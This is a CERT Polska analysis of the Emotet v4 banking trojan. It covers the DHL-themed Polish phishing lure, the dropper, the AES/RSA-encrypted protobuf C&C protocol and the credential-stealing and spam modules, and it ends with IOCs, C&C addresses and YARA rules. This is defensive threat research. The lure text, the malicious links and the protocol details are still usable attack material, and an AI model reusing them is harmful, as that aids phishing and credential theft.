# Analysis of Emotet v4 | CERT Polska

cert.pl/en/news/single/analysis-of-emotet-v4/

## Introduction

**Emotet** is a modular Trojan horse, which was firstly noticed in June 2014 by Trend Micro. This malware is related to other types like Geodo, Bugat or Dridex, which are attributed by researches to the same family.

Emotet was discovered as an advanced banker – it's first campaign targeted clients of German and Austrian banks. Victims' bank accounts were infiltrated by a web browser infection which intercept communication between webpage and bank servers. In such scenario, malware hooks specific routines to sniff network activity and steal information. This technique is typical for modern banking malware and is widely known as **Man-in-the-Browser attack**.

Next, modified release of Emotet banker (v2) has taken advantage of another technique – automation of stealing money from hijacked bank accounts using ATSs (Automated Transfer Systems, more informations on page 20 of CERT Polska Report 2013). This technology is also used in other bankers. Good examples are ISFB (Gozi) or Tinba.

At the beginning of April 2017, we observed **wide malspam campaign in Poland**, distributing fraudulent mails. E-mails were imitating delivery notifications from DHL logistics company and contained malicious link, which referred to brand-new, unknown variant of Emotet.

Sprawdź stan przesyłki DHL

Informujemy, że w serwisie DHL24 zostało zarejestrowane zlecenie realizacji przesyłki, której jesteś odbiorcą.

Dane zlecenia:
- przesyłka numer:
**4613398746**

- data złożenia zlecenia:
**poniedziałek, 03. kwietnia**

Podgląd aktywnych zleceń dostępny jest pod adresem: http://dhl24.com.pl/przesylka/lista.html?= (JavaScript Raport)

Przesyłka powinna być doręczona następnego dnia roboczego po dniu jej nadania.
W przypadku niektórych obszarów, określonych za pomocą kodów pocztowych, dostępnych w Contact Center, terminy doręczeń przesyłek o wadze ponad 31,5 kg wynoszą do 2 dni roboczych.

Niniejsza wiadomość została wygenerowana automatycznie.

Dziękujemy za skorzystanie z naszych usług i aplikacji DHL24.

DHL Parcel (Poland) Sp. z o.o.

UWAGA: Wiadomość ta została wygenerowana automatycznie. Prosimy nie odpowiadać funkcją Reply/Odpowiedz

https://salafanatic.com/Swe6963dD/

Malware distributed in this campaign differed from previously known versions. Behavior and communication methods were similar, but malware used **different encryption** and we noticed significant changes in its code. Thus we called this modification **version 4**.

## Dropper

Links from the phishing campaign pointed to a dropper, which downloaded and executed malware. Dropper was written in Javascript and wasn't highly obfuscated. It was fairly easy to notice, that strings with distribution site URLs were just reversed.

Distribution sites found in dropper:hxxp://etherealmedia.co.uk/download6051/
hxxp://intecsoftware.com/download1577/
hxxp://danirvinphotography.com/download0303/
hxxp://brandcastersmedia.com/download6493/
hxxp://aktech.com.pl/download9674/

## Main module

An interesting thing in Emotet is its modular structure. Main module dropped by script doesn't contain anything harmful and is used only to download another modules from C&C, which perform specific tasks. Sample dropped by script is protected using some generic packer to avoid recognition by AV software.

After unpacking, malware loads libraries and resolves WinAPI routines used in encryption and communication with C&C. Names of specific functions are obfuscated and stored as array of hashes. Emotet uses simple **sdbm** hash function for this purpose. To make hashes more varied, values are additionally XORed with some constant specified in binary.

Strings that are distinctive for Emotet are also encoded using 4-byte XOR key, different for each string.

Main executable file contains also a list of IP addresses of C&C servers. Similar to previous versions, sample communicates with Command&Control using plain HTTP.

```
ata:00417460 ; int cnc_peers[]
ata:00417460 cnc_peers       db 76                  ; DATA XREF: sub_403010+3B1↑r
ata:00417461                 db 105
ata:00417462                 db 106
ata:00417463                 db 87
ata:00417464                 dd 1BBh
ata:00417468                 db 121
ata:00417469                 db 229
ata:0041746A                 db 255
ata:0041746B                 db 173
ata:0041746C                 dd 1BBh
ata:00417470                 db 141
ata:00417471                 db 177
ata:00417472                 db 79
ata:00417473                 db 178
ata:00417474                 dd 1BBh
```

## Encryption

The most significant change in new version is usage of different encryption algorithm. In previous releases, communication was encrypted using RC4. In fourth version, Emotet switched to **128-bit AES in CBC mode**.

Intercepted request:

```
GET / HTTP/1.1
Cookie:
DD29=e8fd7YpIy2Ui+U7bz1/cQD9bH4KHshzaN2SpKoPEnC1D85K4Zrwdb6dBoHoDC5GgvcgecLN20kpk1lQxus6AJEiutWK4hBSWFbQUmtyr3Lx
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; SLCC1; .NET CLR 1.1.4322)
Host: 206.214.220.79:8080
Connection: Keep-Alive
Cache-Control: no-cache
```

Request body is passed in Cookie header. Cookie's key is random 16-bit hexadecimal number, with Base64-encoded binary blob as value.

After decoding, structure of request is described below:

| Offset | Field name |
|---|---|
| 0..95 | asymmetrically encrypted 128-bit AES key used for request encryption |
| 96..115 | SHA1 hash of plaintext request body |
| 116..x | Request body, AES-128-CBC encrypted |

Before sending, malware performs key generation. In the first stage, Emotet loads 768-bit RSA public key, stored in executable. Then, AES symmetric key is generated using cryptographically secure PRNG (CryptGenKey). Finally, generated key is encrypted using previously loaded public key and attached to the request using PKCS#1v2.0 (OAEP) padding.

Cryptography is based on Microsoft CryptoAPI mechanisms.

**Key generation and public key import**:**Request encryption**:

## Communication with C&C

Received response is presented below:

```
0006f510: 0810 12b0 020a 14.. .... .... .... ..5f  .......XXXXXXXX_
0006f520: XXXX 5f44 XX33 XX32 XX42 XX15 1601 0100  XX_DX3X2XBX.....
0006f530: 1afe 015b 5379 7374 656d 2050 726f 6365  ...[System Proce
0006f540: 7373 5d2c 5379 7374 656d 2c73 6d73 732e  ss],System,smss.
0006f550: 6578 652c 6373 7273 732e 6578 652c 7769  exe,csrss.exe,wi
0006f560: 6e69 6e69 742e 6578 652c 7365 7276 6963  ninit.exe,servic
0006f570: 6573 2e65 7865 2c77 696e 6c6f 676f 6e2e  es.exe,winlogon.
0006f580: 6578 652c 6c73 6173 732e 6578 652c 6c73  exe,lsass.exe,ls
0006f590: 6d2e 6578 652c 7376 6368 6f73 742e 6578  m.exe,svchost.ex
0006f5a0: 652c 7370 6f6f 6c73 762e 6578 652c 6477  e,spoolsv.exe,dw
0006f5b0: 6d2e 6578 652c 6578 706c 6f72 6572 2e65  m.exe,explorer.e
...
0006f620: 2e65 7865 2c64 6c6c 686f 7374 2e65 7865  .exe,dllhost.exe
0006f630: 2c22 124d 6963 726f 736f 6674 204f 7574  ,".Microsoft Out
0006f640: 6c6f 6f6b 0000 0000 5852 1511 d259 0000  look....XR...Y..
```

Communication protocol is based on Google Protocol Buffers. Protocol Buffers is a mechanism, which allows developers to simply build own protocols using set of message structure declarations, written in a specific protobuf language. Protocol Buffers generates parsing and serializing modules, which can be directly used in developed solution. Protobuf supports wide set of languages, including Python, Java, PHP or C++. Using this kind of mechanisms isn't something new in malware, protobuf-based protocols can be found for example in Gootkit malware.

Unfortunately, Emotet's case is a bit different. Protobuf code inside malware is **slightly modified** and provides additional type of encoding, which is not specified in the original Protocol Buffers documentation. Because of this small difference, response can't be properly decoded using generic protobuf parsers e.g. *protoc* with *–decode_raw* argument fails.

Anyway, original protocol definitions were successfully reversed:

Registration request contains command id (16) and some information about host operating system. Each field of **RegistrationRequestBody** structure has been described below:

**botId field**

This field provides information about values specific to victim's machine and probably is meant to be unique between bot instances.

[host_name]_[locale]_[host_id]
e.g. CERTCERT_PL_32122958

- **host_name** – contains only chars from 0..9a..zA..Z- charset, another chars are replaced by '?'
- **locale** – contains information about locale settings. In this case, dash '-' is also forbidden
- **host_id** – 32-bit hexadecimal value of sdbm hash (used also by API resolver) from current user login xored by Windows drive serial number.

**osVersion field**

32-bit field, which describes version of Windows running on infected host. It's a bit field, where each groups of bits contains specific value of OSVERSIONINFOEX structure.

| Bits | Description |
|---|---|
| 0..3 | dwMajorVersion |
| 4..7 | dwMinorVersion |
| 8..11 | wServicePackMajor |
| 12..15 | wServicePackMinor |
| 16..19 | wProductType |
| 20..23 | SYSTEM_INFO.wProcessorArchitecture |

**procList field**

Contains comma-separated list of currently running process names.

**mailClient field**Provides information about used mail client (read from “HKLM\Software\Clients\Mail” registry key value). If it’s Microsoft Outlook and it’s MAPI DLL is 64-bit, name is followed by ” x64″ suffix.

## Response

If a registration request was received, C&C server returns a list of Emotet modules. HTTP status response is always **404 Not Found**, regardless of the fact whether request was built properly or not. In this case, response body contains encrypted response.

```
HTTP/1.1 404 Not Found
Server: nginx
Content-Type: text/html; charset=UTF-8
Content-Length: 728740
Connection: keep-alive

alc:*qLud&lt;d^G&gt;...
```

Structure of encrypted response is quite similar to the request structure. Encrypted payload starts at 116-byte of received message. Response is encrypted using the same AES key, which was passed in request. After successful decryption, we obtain protobuf-like message with list of MZ binaries or URLs.

In this case, malware uses non-standard encoding. Field *repeated Module modules = 1 [packed=true];* is illegal in protobuf language, because *packed* attribute can be used only for primitive numeric type of repeated fields. Surprisingly, list of modules is encoded like packed list of *Message* objects.

Here is a low-level C&C response description, using Protocol Buffers encoding primitives:

| Type | Name | Comment |
|---|---|---|
| **ModuleResponse** | | |
| TAG | tag | 0x0a |
| VARINT | length of ‘modules’ list | |
| **Module** (repeated) | | |
| VARINT | length of Module element | |
| TAG | ‘type’ field tag | 0x08 |
| VARINT | type | |
| TAG | ‘blob’ field type | 0x12 |
| VARINT | length of ‘blob’ | |
| RAW | ‘blob’ content | |

…

It should be noted that elements of Modules are repeated **without Module message tag**, which is specific to *packed* encoding,

**type field**

This field defines type of blob content and specifies method of module execution. Type field can be one of the following values:

| Value | Description |
|---|---|
| 1 | Store in %TEMP% and execute with -U argument |
| 2 | Like ‘1’, but without arguments |
| 3 | Download and execute file from URL specified ‘blob’ |
| 4 | Use own internal loader – load and execute PE file from ‘blob’ |
| 5 | Uninstall – delete related ‘.lnk’ from Startup folder |
| default | Do nothing |

## Modules

In previous versions, Emotet modules were providing the following set of functionalities:- Stealing money from bank accounts (Man-in-the-Browser attack)
- Spreading by sending spam e-mails
- Stealing mails and credentials to mail accounts
- DDoS module
- Stealing browsing history and passwords from web browser

In version 4 distributed in the last campaign, we didn't observe banking module, which is somewhat unusual for this type of malware. Behavior of other modules was quite similar to previous versions. During analysis, we successfully dropped two types of modules, described below:

**Credentials stealer**

In server response, we found two similar modules, which purpose was to **steal credentials from web browser and mail client**. Both modules have embedded NirSoft password recovery software inside:

Recovery software was embedded as XOR-encoded static blob, using 32-bit key (similar to strings). On module startup, software was decoded and stored in *%TEMP%*, and then executed with */scomma [temp file name]* parameter, which leads to dump all passwords into file contained in *%TEMP%* folder (name generated using GetTempFileNameW). Stealed data were sent to C&C server for malware spreading purpose.

**Spam module**

Second type of module was spam module, used for malware spreading. Firstly, module asks C&C for message template, list of recipients and list of hijacked accounts, which will be used to spam distribution.

Request structure presents as below:

Fields *flags* and *additionalData* specify, which data has been received from server and which we're expecting in C&C answer.

Server response looks like below:

E-mails are not sent using local account. Distribution is performed using **previously scrapped mail accounts**, which are sent to each spambot.

Message template example:

Hello <span style="text-transform: uppercase;">&lt;&gt;</span>

Thank you for your order. The details can be found below.

Invoice attached: <a href="http://aceeight.com/Cust-000564-17424/">http://aceeight.com/Cust-000564-17424/&lt;&gt;</a>

This e-mail was sent by <span style="text-transform: uppercase;">&lt;&gt;
&lt;&gt;</span>

## Summary

Basic functionality of Emotet in last campaign was just stealing credentials and spreading. Even though, malware is still active and also actively developed. Because of lack of few important modules, Emotet will be probably extended in future. In case of infection, we recommend **changing passwords** to all accounts, which credentials were stored in mail client or web browser.

## Additional informations

Detailed Kaspersky analysis from 2015 (Emotet v2 and v3)

Analysis based on sample: c53956c95100c5c0ba342977f8fc44fcad35aabc24ec44cb12bb83eee1ed34fa

**MD5 of fetched modules (13th April):**

0497c120248c6f00f1ac37513bd572e5
5b2d58b4104309ee9c93b455d39c7314
722268bad0d3a2e90aa148d52c60943e

**C&C list**

hxxp://87.106.105.76:443
hxxp://173.255.229.121:443
hxxp://178.79.177.141:443
hxxp://79.170.95.202:7080
hxxp://206.214.220.79:8080
hxxp://88.198.50.221:8080
hxxp://5.39.84.48:8080hxxp://188.68.58.8:7080
hxxp://162.214.11.56:7080
hxxp://5.196.73.150:8080
hxxp://203.121.145.40:7080
hxxp://46.165.212.76:7080

**C&C public key**:

```
-----BEGIN PUBLIC KEY-----
MHwwDQYJKoZIhvcNAQEBBQADawAwaAJhAJ16QBv5Csq0eruFy4BvTcXmmIyeqUb3
vCCc8K/zOYOpL/Ww6FCdUpvPfs+RR/sLBalwtKmT14iRUaNmJdygnAKUIRWR1HNt
0rQRir0pD4QlkXlnZ9lZazTfyMV8BLCatwIDAQAB
-----END PUBLIC KEY-----
```

**Yara rules**:

```
rule emotet4_basic: trojan
{
meta:
author = "psrok1/mak"
module = "emotet"
strings:
$emotet4_rsa_public = { 8d ?? ?? 5? 8d ?? ?? 5? 6a 00 68 00 80 00 00 ff 35 [4] ff 35 [4] 6a 13 68 01 00 01 00 ff 15 [4] 85 }
$emotet4_cnc_list = { 39 ?? ?5 [4] 0f 44 ?? (FF | A3)}
condition:
all of them
}

rule emotet4: trojan
{
meta:
author = "psrok1"
module = "emotet"
strings:
$emotet4_x65599 = { 0f b6 ?? 8d ?? ?? 69 ?? 3f 00 01 00 4? 0? ?? 3? ?? 72 }
condition:
any of them and emotet4_basic
}

rule emotet4_spam : spambot
{
meta:
author="mak"
module="emotet"
strings:
$login="LOGIN" fullword
$startls="STARTTLS" fullword
$mailfrom="MAIL FROM:"
condition:
all of them and emotet4_basic
}
```